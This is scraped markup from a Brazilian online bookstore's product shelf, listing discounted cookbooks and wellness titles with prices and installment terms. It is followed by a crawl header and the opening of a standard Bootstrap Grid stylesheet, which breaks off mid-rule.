	<a href="https://www.descontoaqui.com.br/sabores-da-cerveja-lv528290/p" alt="Sabores Da Cerveja">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2201632-500-500/LV528290.jpg?v=638713230730700000" width="500" height="500" alt="sabores da cerveja" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Sabores Da Cerveja"></span>
				<span class="shelf__default--highlight-discount" title="Sabores Da Cerveja"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="Sabores Da Cerveja">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Sabores Da Cerveja
		</span>
		
		<div class="yv-review-quickreview" value="699651"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 94,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 71,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,73 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="699651">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_699651" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 101,20" class="productPrice" />
<input type="hidden" value="R$ 134,90" class="productOldPrice" />
<input type="hidden" value="5" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/receitas-para-o-equilibrio-lv527984/p" alt="Receitas Para O Equilíbrio">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2200949-500-500/LV527984.jpg?v=638704724723100000" width="500" height="500" alt="receitas para o equilíbrio" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Receitas Para O Equil&#237;brio"></span>
				<span class="shelf__default--highlight-discount" title="Receitas Para O Equil&#237;brio"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,98 %" title="Receitas Para O Equil&#237;brio">24,98 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Receitas Para O Equilíbrio
		</span>
		
		<div class="yv-review-quickreview" value="699259"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 134,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 101,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 5x de</span>
					<span class="value-installment">R$ 20,24 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="699259">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_699259" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 74,30" class="productPrice" />
<input type="hidden" value="R$ 99,00" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/os-paes-de-que-mais-gosto-lv527686/p" alt="Os Pães De Que Mais Gosto">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2200261-500-500/LV527686.jpg?v=638696874964730000" width="500" height="500" alt="os pães de que mais gosto" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Os P&#227;es De Que Mais Gosto"></span>
				<span class="shelf__default--highlight-discount" title="Os P&#227;es De Que Mais Gosto"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,95 %" title="Os P&#227;es De Que Mais Gosto">24,95 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Os Pães De Que Mais Gosto
		</span>
		
		<div class="yv-review-quickreview" value="698897"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 99,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 74,30</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 24,76 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="698897">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_698897" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 42,70" class="productPrice" />
<input type="hidden" value="R$ 56,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/a-vida-sem-carne-lv527644/p" alt="A Vida Sem Carne">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2200227-500-500/LV527644.jpg?v=638696874764430000" width="500" height="500" alt="a vida sem carne" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="A Vida Sem Carne"></span>
				<span class="shelf__default--highlight-discount" title="A Vida Sem Carne"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,96 %" title="A Vida Sem Carne">24,96 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			A Vida Sem Carne
		</span>
		
		<div class="yv-review-quickreview" value="698847"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 56,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 42,70</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 21,35 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="698847">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_698847" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 57,70" class="productPrice" />
<input type="hidden" value="R$ 76,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/50-bolos-veganos-lv526912/p" alt="50 Bolos Veganos">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2198039-500-500/LV526912.jpg?v=638678909633630000" width="500" height="500" alt="50 bolos veganos" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="50 Bolos Veganos"></span>
				<span class="shelf__default--highlight-discount" title="50 Bolos Veganos"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="50 Bolos Veganos">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			50 Bolos Veganos
		</span>
		
		<div class="yv-review-quickreview" value="697693"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 76,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 57,70</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 28,85 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="697693">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_697693" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 39,70" class="productPrice" />
<input type="hidden" value="R$ 52,90" class="productOldPrice" />
<input type="hidden" value="1" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/a-reconfiguracao-da-menopausa-lv526909/p" alt="A Reconfiguração Da Menopausa">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2197988-500-500/LV526909.jpg?v=638678908558500000" width="500" height="500" alt="a reconfiguração da menopausa" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="A Reconfigura&#231;&#227;o Da Menopausa"></span>
				<span class="shelf__default--highlight-discount" title="A Reconfigura&#231;&#227;o Da Menopausa"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,95 %" title="A Reconfigura&#231;&#227;o Da Menopausa">24,95 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			A Reconfiguração Da Menopausa
		</span>
		
		<div class="yv-review-quickreview" value="697661"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 52,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 39,70</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="697661">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_697661" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 52,40" class="productPrice" />
<input type="hidden" value="R$ 69,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/o-metodo-reset-da-ansiedade-lv526669/p" alt="O Método Reset Da Ansiedade">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2197788-500-500/LV526669.jpg?v=638678907920600000" width="500" height="500" alt="o método reset da ansiedade" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="O M&#233;todo Reset Da Ansiedade"></span>
				<span class="shelf__default--highlight-discount" title="O M&#233;todo Reset Da Ansiedade"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,04 %" title="O M&#233;todo Reset Da Ansiedade">25,04 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			O Método Reset Da Ansiedade
		</span>
		
		<div class="yv-review-quickreview" value="697464"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 69,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 52,40</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 26,20 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="697464">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_697464" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 34,90" class="productPrice" />
<input type="hidden" value="R$ 49,90" class="productOldPrice" />
<input type="hidden" value="1" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/alegria-no-banho--frutas-e-vegetais-lv526564/p" alt="Alegria No Banho: Frutas E Vegetais">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2196968-500-500/LV526564.jpg?v=638670100859930000" width="500" height="500" alt="alegria no banho: frutas e vegetais" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Alegria No Banho: Frutas E Vegetais"></span>
				<span class="shelf__default--highlight-discount" title="Alegria No Banho: Frutas E Vegetais"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,06 %" title="Alegria No Banho: Frutas E Vegetais">30,06 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Alegria No Banho: Frutas E Vegetais
		</span>
		
		<div class="yv-review-quickreview" value="696893"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 49,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 34,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="696893">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_696893" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 149,30" class="productPrice" />
<input type="hidden" value="R$ 199,00" class="productOldPrice" />
<input type="hidden" value="7" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/foodpairing-lv526478/p" alt="Foodpairing">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2196839-500-500/LV526478.jpg?v=638667430400500000" width="500" height="500" alt="foodpairing" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Foodpairing"></span>
				<span class="shelf__default--highlight-discount" title="Foodpairing"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="Foodpairing">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Foodpairing
		</span>
		
		<div class="yv-review-quickreview" value="696788"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 199,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 149,30</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 7x de</span>
					<span class="value-installment">R$ 21,32 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="696788">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_696788" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 70,50" class="productPrice" />
<input type="hidden" value="R$ 94,00" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/a-comida-como-cultura-lv525902/p" alt="A Comida Como Cultura">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2195176-500-500/LV525902.jpg?v=638659623175470000" width="500" height="500" alt="a comida como cultura" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="A Comida Como Cultura"></span>
				<span class="shelf__default--highlight-discount" title="A Comida Como Cultura"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="A Comida Como Cultura">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			A Comida Como Cultura
		</span>
		
		<div class="yv-review-quickreview" value="695792"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 94,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 70,50</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,50 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="695792">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_695792" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 56,20" class="productPrice" />
<input type="hidden" value="R$ 74,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/saudavel-como-uma-garota-lv525615/p" alt="Saudável Como Uma Garota">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2194697-500-500/LV525615.jpg?v=638680473282200000" width="500" height="500" alt="saudável como uma garota" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Saud&#225;vel Como Uma Garota"></span>
				<span class="shelf__default--highlight-discount" title="Saud&#225;vel Como Uma Garota"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="Saud&#225;vel Como Uma Garota">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Saudável Como Uma Garota
		</span>
		
		<div class="yv-review-quickreview" value="695426"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 74,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 56,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 28,10 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="695426">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_695426" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 41,90" class="productPrice" />
<input type="hidden" value="R$ 59,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/terapia-na-cozinha-lv524979/p" alt="Terapia Na Cozinha">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2193410-500-500/LV524979.jpg?v=638639170553530000" width="500" height="500" alt="terapia na cozinha" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Terapia Na Cozinha"></span>
				<span class="shelf__default--highlight-discount" title="Terapia Na Cozinha"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,05 %" title="Terapia Na Cozinha">30,05 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Terapia Na Cozinha
		</span>
		
		<div class="yv-review-quickreview" value="694535"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 59,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 41,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 20,95 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="694535">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_694535" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 44,90" class="productPrice" />
<input type="hidden" value="R$ 59,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/comida-comum-lv524278/p" alt="Comida Comum">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2191726-500-500/LV524278.jpg?v=638643500885100000" width="500" height="500" alt="comida comum" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Comida Comum"></span>
				<span class="shelf__default--highlight-discount" title="Comida Comum"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,04 %" title="Comida Comum">25,04 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Comida Comum
		</span>
		
		<div class="yv-review-quickreview" value="693507"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 59,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 44,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 22,45 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="693507">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_693507" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 90,00" class="productPrice" />
<input type="hidden" value="R$ 120,00" class="productOldPrice" />
<input type="hidden" value="4" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/conservas-do-meu-brasil-2-lv523769/p" alt="Conservas Do Meu Brasil 2">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2190412-500-500/LV523769.jpg?v=638800039814600000" width="500" height="500" alt="conservas do meu brasil 2" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Conservas Do Meu Brasil 2"></span>
				<span class="shelf__default--highlight-discount" title="Conservas Do Meu Brasil 2"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Conservas Do Meu Brasil 2">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Conservas Do Meu Brasil 2
		</span>
		
		<div class="yv-review-quickreview" value="692741"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 120,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 90,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 4x de</span>
					<span class="value-installment">R$ 22,50 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="692741">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_692741" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros last">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 72,30" class="productPrice" />
<input type="hidden" value="R$ 99,00" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/ervas-e-especiarias-lv523743/p" alt="Ervas E Especiarias">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2190377-500-500/LV523743.jpg?v=638611337097730000" width="500" height="500" alt="ervas e especiarias" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Ervas E Especiarias"></span>
				<span class="shelf__default--highlight-discount" title="Ervas E Especiarias"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto26,97 %" title="Ervas E Especiarias">26,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Ervas E Especiarias
		</span>
		
		<div class="yv-review-quickreview" value="692708"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 99,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 72,30</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 24,10 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="692708">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_692708" style="display:none" class="helperComplement"></li></ul></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://descontoaqui.vteximg.com.br/arquivos/DESCONTOAQUI-style.css?v=638461300049230000
body_size: 35034
content:
/*!
 * Bootstrap Grid v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1320px;
  }
}
.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -0.75rem;
  margin-left: -0.75rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto {
  position: relative;
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
